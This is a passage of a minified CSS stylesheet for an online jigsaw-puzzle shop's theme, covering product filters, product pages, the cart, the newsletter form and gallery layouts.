a{opacity:.5;color:#fff;font-size:1px}.index1{margin-bottom:35px}li[data-handle=pieces-40us] a:before,li[data-handle=pieces-100us] a:before,li[data-handle=pieces-200us] a:before,li[data-handle=pieces-500us] a:before,li[data-handle=pieces-1000us] a:before{content:"Pieces";background-size:contain;background-repeat:no-repeat;height:60px;width:90%;display:block;-webkit-filter:grayscale(1);filter:grayscale(1)}li[data-handle=pieces-40us]:hover a:before,li[data-handle=pieces-100us]:hover a:before,li[data-handle=pieces-200us]:hover a:before,li[data-handle=pieces-500us]:hover a:before,li[data-handle=pieces-1000us]:hover a:before{opacity:.8;-webkit-filter:grayscale(0)!important;filter:grayscale(0)!important}li[data-handle=pieces-40us] a:before{background-image:url(../assets/pieces_40US.png)}li[data-handle=pieces-100us] a:before{background-image:url(../assets/pieces_100US.png)}li[data-handle=pieces-200us] a:before{background-image:url(../assets/pieces_200US.png)}li[data-handle=pieces-500us] a:before{background-image:url(../assets/pieces_500US.png)}li[data-handle=pieces-1000us] a:before{background-image:url(../assets/pieces_1000US.png)}.fe-checkbox{display:none!important}ul.filter-content{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important;margin-top:-15px!important}ul.filter-content li{width:150px!important;height:30px!important}li[data-handle=skill-1] a:before,li[data-handle=skill-2] a:before,li[data-handle=skill-3] a:before{content:"";background-size:contain;background-repeat:no-repeat;height:60px;width:auto;display:block;width:90%!important;opacity:.6}li[data-handle=skill-1]:hover a:before,li[data-handle=skill-2]:hover a:before,li[data-handle=skill-3]:hover a:before,li[data-handle=orientation-landscape]:hover a:before,li[data-handle=orientation-portrait]:hover a:before,li.active a:before{opacity:1!important;-webkit-filter:grayscale(0%);filter:grayscale(0%)}li[data-handle=skill-1] a:before{background-image:url(../assets/difficulty_easy.png)}li[data-handle=skill-2] a:before{background-image:url(../assets/difficulty_medium.png)}li[data-handle=skill-3] a:before{background-image:url(../assets/difficulty_hard.png)}li[data-handle=orientation-landscape] a:before,li[data-handle=orientation-portrait] a:before{content:"";background-size:contain;background-repeat:no-repeat;height:60px;width:auto;display:block;-webkit-filter:grayscale(100%);filter:grayscale(100%)}li[data-handle=orientation-landscape],li[data-handle=orientation-portrait]{margin-bottom:50px!important}li[data-handle=orientation-landscape] a:before{background-image:url(../assets/puzzle_landscape_render.png)}li[data-handle=orientation-portrait] a:before{background-image:url(../assets/puzzle_portrait_render.png);height:80px!important}.sidebar.collection-leftsidebar.active .sidebarMobile button{-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important;-webkit-flex:none!important;width:100%}.pvo_clicked,.pvo_breadcrumbs>ul li a{color:#8b8b99!important}.pvo_clicked,.pvo_breadcrumbs>ul li a:hover{color:#d6312e!important}.pvo_clicked,.pvo_breadcrumbs>ul li a[aria-current=page]{color:#d6312e!important}.sidebar-bottom{height:25vh!important;min-height:150px}.pvo_filter-delete-btn{padding:8px;height:30px;line-height:30px;font-size:12px;margin-top:30px;background-color:transparent;color:#8d8d99;border:1px solid #8d8d99;z-index:99999999;position:relative}.filter-content li.active:after{content:"\2715";color:#333;font-size:10px;line-height:10px;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:16px;width:16px;background-color:#e0e0e0;opacity:1!important;border-radius:50%;position:absolute;top:15px;right:5.5%;cursor:pointer}.filter-content li.active{width:150px!important;position:relative}[data-handle=orientation-landscape]:after{top:11px;right:38%!important}[data-handle=orientation-portrait]:after{top:11px;right:56%!important}ul#pvo_sidebar-switcher li{margin-bottom:10px!important}.pvo_sidebar-switcher:hover{color:#d6312e!important}.best-block{margin-top:30px!important}.product{background-color:#f4f4f4!important;border-color:#f4f4f4!important}.product-detail-inner{opacity:0}#product-information del{font-size:20px!important;color:#8b8b99!important}#featuted-image{width:calc(100% - 30px)!important}.group .thumbs{width:91%!important;margin-top:20px!important}.image-vertical{width:100%;height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.pvo_thumb,.pvo_photo-thumb{width:23%}.slick-list{height:100%!important;max-height:464px}.slick-track{height:464px!important;max-height:620px!important}.products .price_compare:before{top:0}.pvo_discount_applied{text-decoration:line-through;color:#8b8b99;opacity:.5;font-size:90%}.pvo_compare-price{padding-right:5px!important}.pvo_strike-price{color:#8b8b99;opacity:.8;text-decoration:Line-through;padding-left:5px;font-size:.8em}.pvo_custom-product{position:absolute;z-index:20;font-size:12px!important;padding:2px 5px;background-color:#d6312e;color:#fff;top:5px}.pvo_custom-product:after{content:url(//us.mypuzzle.com/cdn/shop/t/3/assets/pfeil2_small.webp?v=175038387165688611271652104345);display:block;width:50px;height:50px;font-size:14px;position:absolute;left:-10px;bottom:-55px;-webkit-transform:rotate(35deg);-ms-transform:rotate(35deg);transform:rotate(35deg)}.pvo_custom-product-left{top:0;left:0}.sidebar-content .price_compare:before{bottom:0;font-size:.75em;width:auto;padding:1% 2%}.pvo_if-photopuzzle-descr{width:100%;height:auto;text-align:center;padding:20px 0;margin:35px 0;background-color:#c8c8c875;border-radius:8px;color:#272727}.pvo_if-photopuzzle-descr-title{font-size:1.5em;font-weight:700!important;margin-bottom:0}.pvo_if-photopuzzle-descr i{font-size:2.2em;color:#d6312e}.pvo_if-photopuzzle-descr-content{max-width:90%;margin:35px auto 0}.pvo_if-photopuzzle-descr-content p:first-child{padding-bottom:10px}.pvo_tech-descr-title{font-size:24px;font-weight:600!important;color:#272727;margin-bottom:35px}.pvo_tech-descr-render{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;text-align:center}.pvo_tech-descr-render p{padding:0;margin:0}.pvo_render-dummy{height:180px;width:180px;margin:10px auto;background-size:contain;background-repeat:no-repeat;background-position:center}.pvo_render-dummy-faq{height:180px;width:320px;margin:10px auto;background-size:contain;background-repeat:no-repeat;background-position:center}.pvo_box1000DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/LF195-Box_1000.png?v=25457920525987187771624019697)}.pvo_box500DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/LF195-Box_500.png?v=160643490846598896091624019697)}.pvo_box200DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/LF428-Box_200.png?v=144330625901580380311624019698)}.pvo_box100DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/LF428-Box_100.png?v=26589750498238240811624019698)}.pvo_box100US{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/LFUSA-Box_100.png?v=60431926791643414861624019699)}.pvo_box500US{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/LFUSA-Box_500.png?v=32455465334015855781624019700)}.pvo_box1000US{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/LFUSA-Box_1000.png?v=129401866305906624881624019699)}.pvo_box100{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/schachtel_200.png?v=33921808171262385281624019725)}.pvo_size-puzzlepieces{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzlePieces.png?v=158754094856459807001624019721)}.pvo_size-puzzlepieces_1000US{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_1000US.png?v=29072704411604911011624019717)}.pvo_size-puzzlepieces_500US{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_500US.png?v=124722202429992642081624019719)}.pvo_size-puzzlepieces_100US{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_100US.png?v=126023726633427892231624019717)}.pvo_size-puzzlepieces_1000DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_1000DE.png?v=10825697139691775211624019716)}.pvo_size-puzzlepieces_500DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_500DE.png?v=172218254214618133731624019719)}.pvo_size-puzzlepieces_200DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_200DE.png?v=3914958096608536181624019718)}.pvo_size-puzzlepieces_100DE{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_100DE.png?v=131414212231453420131624019717)}.pvo_size-puzzlepieces_Frame40{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_Frame40.png?v=170792838994054483641624019720)}.pvo_size-puzzlepieces_Frame24{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzleDimensions_Frame24.png?v=14734)}.pvo_puzzleboard{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/PuzzlePieceLayers.png?v=182677954089409914961624019721)}.pvo_tech-descr-safety{max-width:580px;margin-top:60px}.pvo_tech-descr-safety p,.pvo_tech-descr-safety img,.pvo_tech-descr-reg p{padding:0 0 12px!important;margin:0!important}.pvo_tech-descr-safety p,.pvo_tech-descr-reg p{font-size:1.15em;color:#272727}.pvo_tech-descr-reg{margin-top:35px}.pvo_tech-descr-reg span{max-width:620px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.pvo_tech-descr-reg span p{color:#6d6d6d;position:relative;font-size:1em}.pvo_tech-descr-reg span p:nth-child(2n){margin:0 50px!important}.pvo_tech-descr-reg span p:nth-child(2n):before,.pvo_tech-descr-reg span p:nth-child(2n):after{content:"/";display:block;height:20px;width:auto;position:absolute;right:-30px;top:0;background-color:transparent;color:#d6312e}.pvo_tech-descr-reg span p:nth-child(2n):before{left:-30px}.pvo_safety-notice,.pvo_safety-notice-2{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/14age.png?v=80145424297440242121765537261);background-position:left;background-size:contain;background-repeat:no-repeat;height:80px;max-height:150px;width:auto}.pvo_safety-notice-2{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/14age.png?v=80145424297440242121765537261)}.pvo_tab-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pvo_table-descr{padding-right:2em}.pvo_tab-image p{padding-top:4%}.pvo_table-descr img{width:80px;min-width:80px!important;height:auto}.pvo-tab-image .pvo_table-descr{width:auto!important}.pvo_table-descr-content h2{margin-bottom:0!important;padding-bottom:1em!important;font-weight:700!important;color:#272727!important}.pvo_table-descr-content span>p{padding-top:0!important}img.round{border-radius:50%;aspect-ratio:1}.pvo_share-image{border-radius:50%!important;display:block;width:60px;height:auto;margin-top:10px}.pvo-init:hover img:first-child,.product-single__media-wrapper:hover img:first-child{opacity:0!important}.pvo-init{padding:12px 8px 0}.header>p{color:#8b8b99;font-size:16px!important;margin-bottom:0!important;padding-top:10px}#product-information .description{margin-bottom:5px!important}body .product-detail-layout .product-detail-content #product-information .product-price{margin-bottom:10px}#product-information .title{margin-bottom:10px!important}#product-information>form>label,#ProductSelect-product-template{display:block;font-weight:400}#product-information>form>button{font-size:14px;border-width:1px;height:40px;line-height:38px;font-weight:500;color:#fff;border-color:#27272f;background-color:#27272f;text-align:center;padding:0 20px;position:relative;margin-top:20px;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#ProductSelect-product-template{height:40px;width:25vw;max-width:240px;padding:5px 10px}#product-information>form>button:hover{background-color:#d6312e;border-color:#d6312e}#product-information>form>label{font-size:14px!important;color:#8b8b99}.comWish-content{opacity:0!important}#pvo_myPuzzle-icon{height:60px;border-radius:50%}#taopixcustomparam_txt_SHOPIFYCOVERTEXT{background-color:#e7e9f3;height:40px;width:25vw;max-width:240px;padding:5px 10px}.product-form__cart-submit{width:25vw;max-width:240px}#pvo_moreTags{color:#d6312e!important}label[for=taopixcustomparam_txt_SHOPIFYCOVERTEXT]{position:relative}label[for=taopixcustomparam_txt_SHOPIFYCOVERTEXT]:hover .pvo_label-tooltip{opacity:1}.pvo_label-tooltip{font-size:1em;line-height:1em;height:auto;width:auto;display:block;position:absolute;left:0;top:-45px;background-color:#f4f4f4;padding:12px;opacity:0;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.pvo_label-tooltip:before{content:"";position:absolute;left:45%;bottom:-7px;height:16px;width:16px;background-color:#f4f4f4;display:block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.pvo_photo-share{margin-top:0!important;margin-bottom:0!important}.focus-visible{background-color:#fff!important}#pvo_delivery-date-container{font-size:12px!important}#pvo_delivery-date-container h5{font-size:14px!important;line-height:10px}#pvo_delivery-date-container p{color:#d6312e}.product-detail-layout .product-detail-content #product-information .product-share{padding-top:0!important;margin-top:0!important}#pvo_proof-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:evenly;-ms-flex-pack:evenly;justify-content:evenly;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:10px 0;margin-top:-25px}.pvo_proof-icon{text-align:center;position:relative;width:32%}.pvo_proof-icon>img{height:100%;max-height:70px}.pvo_proof-icon p{font-weight:700;font-size:11px}.pvo_individual-print{width:98%;margin-bottom:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pvo_individual-print>img{height:90px!important}.pvo_individual-print p{margin-bottom:0!important;text-align:left;font-weight:400}.pvo_photo-templates{color:#282828}.pvo_photo-templates>h5>span{font-size:16px;font-weight:300}#pvo_trustpilot{padding:35px 20px;margin:50px 0}.pvo_trustpilot-top iframe{width:25%!important;position:absolute!important;float:left!important;padding-top:5px}.pvo_trustpilot-nav-mobile{padding-top:35px!important}body .shopify-section .home-deal-layout{padding-top:0!important;padding-bottom:0!important}.pvo_deal-main{position:relative}.deal-content{padding:5% 0}.pvo_deal-item-content{position:relative;padding-bottom:45px}.pvo_deal-item{position:relative;background-position:center center;background-size:cover;background-repeat:no-repeat;display:none}.pvo_deal-item img{opacity:0!important}.pvo_deal-description{width:50%;background-color:#f5f6fc;text-align:center;position:absolute;top:10%;left:25%;padding:20px;border-radius:3px}.pvo_deal-description:after{content:"";display:block;width:20px;height:20px;position:absolute;background-color:#f5f6fc;bottom:-5px;left:45%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.pvo_deal-item-content img{position:relative}.pvo_deal-price-container{padding:30px 5px;border-radius:50%;background-color:#d43125;display:inline-block;text-align:center;margin-top:-10%!important;width:115px;height:115px;position:absolute;bottom:100px;left:10px}.pvo_deal-price-container>p{margin:0!important;padding:0!important}.pvo_deal-title{text-transform:uppercase;font-size:11px;color:#fff;font-weight:700}.pvo_deal-price{font-family:streamster;font-size:26px;color:#fff}.pvo_deal-price span{font-size:14px;vertical-align:top}.pvo_deal-selection{position:absolute;right:10%;bottom:40%;z-index:9999}.pvo_deal-selection>a{background-color:#fff;color:var(--shopify-editor-setting-color_body);border-radius:50%;width:30px;height:30px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out;border:none;margin-bottom:10px}.pvo_deal-selection>a:hover,.pvo_deal-selection-active{background-color:#d43125!important;color:#fff!important}#pvo_company-logo{position:relative;width:100%;height:auto;background-color:#f1ecda;border-bottom:2px solid #ab1d00}.pvo_company-logo-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;max-width:1170px}#pvo_company-logo img{padding:15px 0;-webkit-filter:grayscale(100%)!important;filter:grayscale(100%)!important;width:auto!important;max-width:120px!important;height:auto;max-height:120px!important}.home-blog-layout{padding:60px 0!important}.group-blog-top .article{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.article:hover{margin-top:-12px;box-shadow:0 9px 30px -17px #000000bf;-webkit-box-shadow:0px 9px 30px -17px rgba(0,0,0,.75);-moz-box-shadow:0px 9px 30px -17px rgba(0,0,0,.75)}.article-excerpt{margin-top:20px}.article:hover h2.article-name a{color:#d6312e!important}.article-author:before{display:none!important}.blog-title{background-image:none!important}.blog-inner-title{color:#282828!important;font-size:26px!important;font-weight:600!important;background-color:transparent!important;padding:0!important;margin-bottom:20px!important;line-height:32px!important;text-align:left!important}.article-comment,#comments,h1.article-name{display:none!important}.article-description u{font-weight:700;text-decoration:none}.home-testimonials-layout{background-size:cover;background-position:center;background-repeat:no-repeat}.testimonials-item>div{background-color:transparent!important}.testimonials-item>div>img,.about-item>img{border-radius:50%;max-width:140px;width:100%}.home-brand-layout{background-color:#fff}.testimonials-caption-group p,p.testimonials-name{color:#fff!important}.testimonials-name{font-weight:700!important;text-transform:uppercase;font-size:16px!important}.testimonials-position{display:none}.pvo_testi-container img{height:130px!important;width:130px!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pvo_testi-container img:last-child{z-index:10;position:absolute;margin-top:-130px!important}#shopify-section-1615474120d495f765>div>section>div>div>div>div.home-about-content>div>p{color:#e2635f!important}h5.about-title{padding-bottom:5px!important;margin-bottom:0!important}h5.about-title:before,h5.about-title:after{display:none!important}#shopify-section-1615474120d495f765>div>section>div>div>div>div.page-title.text-center.not-animated>p.caption{color:#000!important}#pvo_about p,#pvo_about ul{margin:0 auto!important;padding-top:16px}#pvo_about ul{width:45vw!important;max-width:680px!important;min-width:280px!important}#shopify-section-cart-template ._btn{background-color:transparent!important;color:#8d8d99;border-color:#8d8d99}#shopify-section-cart-template ._btn:hover,#shopify-section-cart-template #checkout{background-color:#d6312e!important;color:#fff;border-color:#d6312e}#shopify-section-cart-template #checkout{float:right}#shopify-section-cart-template #checkout:hover{opacity:.8}#shopify-section-cart-template{padding-bottom:0!important}.modal-content{width:80%!important}#lightbox-search .modal-header>button.close{float:none!important;position:absolute;right:-50px!important;top:-10px!important}.icon-close{width:50px!important;height:50px!important;border:none!important;line-height:55px!important}.dynamic-checkout__content{display:none!important}#add-to-cart{margin-top:0!important}.product-details__item{list-style:none}.product-details__item p{margin-bottom:5px}.text-link--accent{padding:4px 8px;font-size:8px;border-radius:5px;color:#8b8b99;border:1px solid #8b8b99;background-color:#fff;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pvo_product-cart-image:before{background-color:#fff;padding:6px 8px}.pvo_qty-wrapper{display:inline-block!important;width:60px!important;height:38px!important;border:1px solid #e7e9f3;border-left:none!important;border-right:none!important}.pvo_qty-btn{background-color:transparent;color:#8d8d99;height:38px!important;width:30px;border:1px solid #e7e9f3;border-radius:5px;margin:0;padding:0}.pvo_qty-btn:hover{background-color:#e7e9f3}.pvo_qtyMinus{border-right:none;margin-right:-8px;border-top-right-radius:0;border-bottom-right-radius:0}.pvo_qtyPlus{border-left:none;margin-left:-8px;border-top-left-radius:0;border-bottom-left-radius:0}.cart-form .quantity-wrapper{height:38px!important}.cart-form .item-quantity{height:38px!important;width:100%!important;background-color:transparent;padding:0!important;border:none!important;line-height:36px}.total_label>span{font-weight:400;font-size:12px;text-transform:none!important;color:#8b8b99}.pvo_imagerights,.pvo_terms-container{width:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:35px;padding:20px;background-color:#fdd;border:2px solid #d6312e;border-radius:5px;position:relative;-webkit-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out}.pvo_terms-container{border-color:#ff0;background-color:#fafad2;margin-bottom:15px}#imagerights,#checkterms{min-width:1em!important;min-height:1em!important;border:1px solid #333;position:relative;-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;margin-top:0}#imagerights:checked,#checkterms:checked{background-color:#666}.pvo_imagerights label,.pvo_terms-container label{font-weight:400;padding-left:10px!important;vertical-align:middle!important;color:#666;margin-bottom:0!important}.pvo_terms-container,.pvo_imagerights{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pvo_terms-checked{border-color:green;background-color:#dfd}.cart-description .cart-title{font-size:16px}#genie-store-pickup-front-holder,.locCity{display:none}.locationHolder{margin-left:20px}.locationHolder input{padding:0!important;line-height:16px!important;height:16px!important;width:16px!important;border-radius:100%}.active-location>.locationHolder>input{border:1px solid #efefef!important;background-color:#f2f2f2!important;position:relative}.active-location>.locationHolder>input:before{height:8px;width:8px;background-color:#d6312e;content:"";display:block;position:absolute;border-radius:50%;left:3px;top:3px}input#checkout{margin-top:0!important}.summary .price{vertical-align:top!important}.total_label,#pvo_cart-total{font-size:18px!important}.pvo_cart-back{width:100%;margin-bottom:15px}.pvo_cart-decide{display:flex;justify-content:flex-start;align-items:center;padding:20px 0;flex-wrap:wrap}.pvo_cart-decide>div{width:100%;display:block;padding:20px 0}.home-choose-inner{background-image:url(../assets/gute-gruende-bg-comp.webp);background-size:cover;background-repeat:no-repeat;background-position:55% 50%}.home-choose-banner>img{display:none!important}#shopify-section-1523937570794>div>section>div.home-testimonials-layout>div>div>div.page-title.text-center.not-animated>p.caption{color:#fff!important}footer .footer-newsletter-layout .footer-newsletter-layout-group{background-image:url(../assets/Newsletter-Background-comp2.webp)!important;background-size:cover;background-position:center center;background-repeat:no-repeat}.footer-newsletter-layout-group{margin-top:35px!important}.footer-newsletter-layout:before,.footer-newsletter-layout:after,.about-layout:after{display:none!important}.footer .footer-info-layout .footer-info-inner .about-layout .group{background:none!important}#pvo_good-reason{max-width:100vw}.newsletter-form{padding:0}.pvo_newsletter-info{font-size:10px;padding-top:10px;opacity:.6;font-style:italic}form#mc-embedded-subscribe-form{display:-ms-flexbox;display:-webkit-box;display:flex;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-webkit-box-align:center;align-items:center;-ms-justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}input#mail,input#mail2,.cr_form-input{height:50px!important;width:calc(100% - 130px);border-radius:5px;border:none!important;font-size:14px;padding:0 20px}button#subscribe{font-size:14px;padding:0 16px;font-weight:500;color:#fff;border-color:#d6312e;background-color:#d6312e;border-width:1px;height:50px;line-height:48px;width:160px;text-transform:uppercase;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.about-logo{position:relative;width:30vw;max-width:320px!important;min-width:220px!important;margin-top:-50px!important}.about-logo>img{width:100%;height:100%}.newsletter-title p{color:#13131f!important}#pvo_payment-icon-container,#pvo_shipping-icon-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#pvo_payment-icon-container li,#pvo_shipping-icon-container li{display:inline!important;text-align:left;padding:0 3px}#pvo_shipping-icon-container{margin-bottom:5px}.pvo_fedex-logo{vertical-align:bottom!important;height:22px;width:34px}#pvo_newsletter-checkbox{text-align:left;font-size:12px;display:flex;align-items:flex-start;margin-top:12px}#pvo_newsletter-checkbox label{font-weight:400;padding-left:3px;display:inline!important;font-size:.9em}#pvo_checkbox,.pvo_checkbox,#pvo_checkbox-modal{width:1em;height:1em;min-width:1em!important;min-height:1em!important;vertical-align:middle;margin-top:0;-webkit-appearance:checkbox!important;-moz-appearance:checkbox!important;appearance:checkbox!important}.footer-copyright-layout{margin-bottom:-25px}.pvo-fullwidth{width:100vw!important;max-width:100vw!important}.panel-body{color:#333}.panel-title{position:relative}.panel-title-red,.panel-title-red:hover,.pvo_faq-heading:hover,.pvo_faq-heading:hover .pvo_panel-plus:after,.panel-title:hover{color:#d6312e!important;cursor:pointer}.pvo_panel-plus:after{content:"+";position:absolute;right:0;top:0;display:block;color:#282828}.pvo_panel-minus:after{content:"-";position:absolute;right:0;top:0;display:block;color:#d6312e}.panel-collapse{height:0px!important;opacity:0}.pvo-collapse{-webkit-animation-name:panel-slide;animation-name:panel-slide;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-direction:forwards;animation-direction:forwards;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;height:auto!important}.pvo_newsletter-thankyou{flex-direction:column;padding-bottom:50px}.pvo_newsletter-h4{position:relative;margin:0 auto;padding-bottom:15px;font-size:22px}.pvo_newsletter-success{margin:0 auto 0 30px;padding:37px 0}.pvo_newsletter-h4:before{content:"";background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/check-icon_small.webp?v=89942594705911156701700841523);background-size:contain;background-repeat:no-repeat;position:absolute;left:-30px;top:3px;display:block;height:20px;width:20px;font-size:20px}@-webkit-keyframes panel-slide{0%{opacity:0}to{opacity:1}}@keyframes panel-slide{0%{opacity:0}to{opacity:1}}span.test .product-tab,span.text .page-title{display:none}.pvo_publisher-coll-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:50px}.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(2n+3),.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(2){margin:0 2%}.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(3){margin:0!important}.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n){margin-bottom:2%!important}.pvo_publisher-coll-box{height:50vh;max-height:320px;width:32%;background-color:#f2f2f2;background-repeat:no-repeat;background-size:cover!important;background-repeat:no-repeat!important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pvo_publisher-coll-box:hover{opacity:.4!important}.pvo_publisher-coll-content{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;height:100%}.pvo_publisher-coll-content a{background-color:#fafafacc;padding:15px 25px;max-width:95%;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pvo_publisher-coll-content a.pvo_hover-anchor{opacity:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pvo_publisher-coll-content:hover>a.pvo_hover-anchor{opacity:1}.pvo_publisher-coll-content p{margin:0;padding:0}.pvo_publisher-coll-titel{font-size:20px;font-weight:700;color:#282828}.pvo_grid-item-pcount{color:#d6312e}.masonry,#publisher-masonry{display:-ms-grid;display:grid;-ms-grid-columns:1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr;grid-template-columns:repeat(8,1fr);-ms-grid-rows:250px 20px 250px;grid-template-rows:repeat(2,150px);grid-column-gap:20px;grid-row-gap:20px;grid-auto-flow:row}.masonry-brick,.publisher-masonry{background-color:#f5f0e3;background-position:50% 50%!important;background-size:cover;background-repeat:no-repeat;opacity:.8;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.publisher-masonry{background-size:contain!important;background-origin:content-box;padding:5%;-ms-grid-row-span:1;grid-row:span 1;-ms-grid-column-span:2;grid-column:span 2}.masonry-brick:hover,.publisher-masonry-brick:hover{opacity:1;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.masonry-brick:nth-child(10n+1){-ms-grid-row-span:2;grid-row:span 2;-ms-grid-column-span:3;grid-column:span 3}.masonry-brick:nth-child(10n+2),.masonry-brick:nth-child(10n+5){-ms-grid-row-span:1;grid-row:span 1;-ms-grid-column-span:3;grid-column:span 3}.masonry-brick:nth-child(10n+3),.masonry-brick:nth-child(10n+4){-ms-grid-row-span:1;grid-row:span 1;-ms-grid-column-span:2;grid-column:span 2}.masonry-brick:nth-child(10n+6),.masonry-brick:nth-child(10n+10){-ms-grid-row-span:1;grid-row:span 1;-ms-grid-column-span:3;grid-column:span 3}.masonry-brick:nth-child(10n+7),.masonry-brick:nth-child(10n+9){-ms-grid-row-span:1;grid-row:span 1;-ms-grid-column-span:2;grid-column:span 2}.masonry-brick:nth-child(10n+8){-ms-grid-row-span:2;grid-row:span 2;-ms-grid-column-span:3;grid-column:span 3}.pvo_loadmore-btn,.pvo_read-more-btn{padding:10px;height:30px;font-size:12px;line-height:140%;margin-bottom:20px}#pvo_collect-artist-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:50px 0}.pvo_collect-image-container,.pvo_collect-descr-container{width:100%}.pvo_collect-descr-container{padding:0 20px}.pvo_vendor-list{padding:0;margin:10px 